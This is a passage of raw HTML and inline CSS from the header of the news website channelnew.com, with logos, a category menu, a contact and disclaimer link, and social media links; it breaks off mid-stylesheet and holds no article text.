<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}.tdi_12{margin-bottom:-11px!important}.tdi_12 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_12{position:relative}}</style>
<div class="tdi_11_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_11_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdi_15{padding-right:20px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_15{padding-right:10px!important;padding-left:10px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdc-row .tdi_15 .tdb-logo-a,.tdc-row .tdi_15 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_15 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdc-row .tdi_15 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdc-row .tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_15 .tdb-logo-img{max-width:270px}.tdc-row .tdi_15 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_15 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdc-row .tdi_15 .tdb-logo-text-title{display:block}.tdc-row .tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_15 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_15 .tdb-logo-svg-wrap{max-width:80px}.tdc-row .tdi_15 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}</style>
<div class="tdi_15_rand_style td-element-style"><style>
.tdi_15_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img fetchpriority="high" decoding="async" class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-icon-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_16 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-bottom:0px!important;padding-top:25px!important;border-color:var(--chained-news-gray)!important;box-shadow:0 0 5px #000000!important;border-style:solid!important;border-width:0px 0px 11px 0px!important;position:relative}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_16 ul{text-align:left;justify-content:flex-start}body .tdc-row .tdi_16 ul li a{justify-content:flex-start}body .tdc-row .tdi_16 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_16 a,body .tdc-row .tdi_16 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_16 li.current-menu-item>a,body .tdc-row .tdi_16 li.current-menu-ancestor>a,body .tdc-row .tdi_16 li.current-category-ancestor>a,body .tdc-row .tdi_16 li.current-page-ancestor>a,body .tdc-row .tdi_16 a:hover,body .tdc-row .tdi_16 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 a:hover>.td-blm-sub-icon{color:var(--chained-news-blue)}body .tdc-row .tdi_16 li{font-family:Merriweather!important;font-size:28px!important;line-height:2!important;font-weight:700!important}</style>
<div class="tdi_16_rand_style td-element-style"><style>
.tdi_16_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div id=tdi_16 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-376680"><a href="https://channelnew.com"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-376639"><a href="https://channelnew.com/category/kerala/"><span class="td-blm-menu-item-txt">Kerala</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376638"><a href="https://channelnew.com/category/india/"><span class="td-blm-menu-item-txt">India</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376637"><a href="https://channelnew.com/category/gulf/"><span class="td-blm-menu-item-txt">Gulf</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376646"><a href="https://channelnew.com/category/world/"><span class="td-blm-menu-item-txt">World</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376645"><a href="https://channelnew.com/category/videos/"><span class="td-blm-menu-item-txt">Videos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376683"><a href="https://channelnew.com/category/sports/"><span class="td-blm-menu-item-txt">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376633"><a href="https://channelnew.com/category/entertainment/"><span class="td-blm-menu-item-txt">Entertainment</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376636"><a href="https://channelnew.com/category/health/food/"><span class="td-blm-menu-item-txt">Food</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376686"><a href="https://channelnew.com/category/health/"><span class="td-blm-menu-item-txt">Health</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376687"><a href="https://channelnew.com/category/tech/"><span class="td-blm-menu-item-txt">Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376632"><a href="https://channelnew.com/category/culture/"><span class="td-blm-menu-item-txt">Culture</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376685"><a href="https://channelnew.com/category/astrology/"><span class="td-blm-menu-item-txt">Astro</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376684"><a href="https://channelnew.com/category/agriculture/"><span class="td-blm-menu-item-txt">Agri</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style>
<style>body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--chained-news-black)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--chained-news-blue)}body .tdc-row .tdi_17 li{font-family:Play!important;font-size:12px!important;font-weight:400!important;letter-spacing:1px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-376557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376557"><a href="/cdn-cgi/l/email-protection#b9dad1d0dcdfdcddd0cdd6cbf9dad1d8d7d7dcd5d7dcce97dad6d4"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
<li id="menu-item-378542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378542"><a href="https://channelnew.com/disclaimer/"><span class="td-blm-menu-item-txt">DISCLAIMER</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_18 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{padding-top:10px!important;padding-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_19 .tdm-social-item i{font-size:26px;vertical-align:middle;line-height:26px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:20.8px}.tdi_19 .tdm-social-item{width:26px;height:26px;margin:18px 36px 18px 0}.tdi_19 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_19 .tdm-social-item i,.tds-team-member2 .tdi_19.tds-social1 .tdm-social-item i{color:var(--chained-news-black)}.tdi_19 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_19.tds-social1 .tdm-social-item:hover i{color:var(--chained-news-blue)}.tdi_19 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .tdm-social-item i{font-size:24px;vertical-align:middle;line-height:24px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:19.2px}.tdi_19 .tdm-social-item{width:24px;height:24px;margin:17px 34px 17px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:20px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_19 .tdm-social-item{width:20px;height:20px;margin:12.5px 25px 12.5px 0}}@media (max-width:767px){.tdi_19 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:20px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_19 .tdm-social-item{width:20px;height:20px;margin:12.5px 25px 12.5px 0}}</style><div class="tdm-social-wrapper tds-social1 tdi_19"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Tiktok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">Tiktok</span></a></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{padding-right:20px!important;padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-right:10px!important;padding-left:10px!important}}</style>
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_20 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:200px}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_20 .tdb-logo-text-title{display:block}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-svg-wrap{max-width:80px}.tdi_20 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}@media (max-width:767px){.tdi_20 .tdb-logo-svg-wrap{max-width:80px}.tdi_20 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_20 .tdb-logo-img{max-width:270px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-icon-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_21" class="tdc-zone"><div class="tdc_zone tdi_22  wpb_row td-pb-row"  >
<style scoped>.tdi_22{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_23" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}.tdi_24:before,.tdi_24:after{display:table}.tdi_24{padding-right:11px!important;padding-left:25px!important;position:relative}.tdi_24 .td_block_wrap{text-align:left}</style>
<div class="tdi_23_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_23_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#bfbfbf!important;border-style:solid!important;border-width:0px 0px 0.1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_23_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:10px!important}</style>
<style>.tdi_27 .tdb-logo-a,.tdi_27 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_27 .tdb-logo-svg-wrap{display:block}.tdi_27 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_27 .tdb-logo-img{max-width:100px}.tdi_27 .tdb-logo-img-wrap{display:block}.tdi_27 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_27 .tdb-logo-text-title{display:block}.tdi_27 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_27 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-b-logo.jpg" alt="Logo"  title=""  width="284" height="256" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img{max-width:400px}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/channel-new-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}.tdi_34{margin-top:10px!important}.tdi_34 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{text-align:left!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:26.4px}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_38 .tdm-social-item{width:26.4px;height:26.4px;margin:4px 8px 4px 0}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_38 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-size:11px!important}</style><div class="tdm-social-wrapper tds-social1 tdi_38"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/channelnewtv/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/channelnewtv/"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/channelnewworld"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://instagram.com/channelnewworld"  class="tdm-social-text" >Instagram</a></div></div></div></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-right:-20px!important;margin-left:-20px!important;text-align:left!important}</style>
<style>.tdi_42 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:26.4px}.tdi_42 .tdm-social-item i.td-icon-linkedin,.tdi_42 .tdm-social-item i.td-icon-pinterest,.tdi_42 .tdm-social-item i.td-icon-blogger,.tdi_42 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_42 .tdm-social-item{width:26.4px;height:26.4px;margin:4px 8px 4px 0}.tdi_42 .tdm-social-item i,.tds-team-member2 .tdi_42.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_42 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-size:11px!important}</style><div class="tdm-social-wrapper tds-social1 tdi_42"><div class="tdm-social-item-wrap"><a href="https://twitter.com/channelnewtv"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://twitter.com/channelnewtv"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{position:relative}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 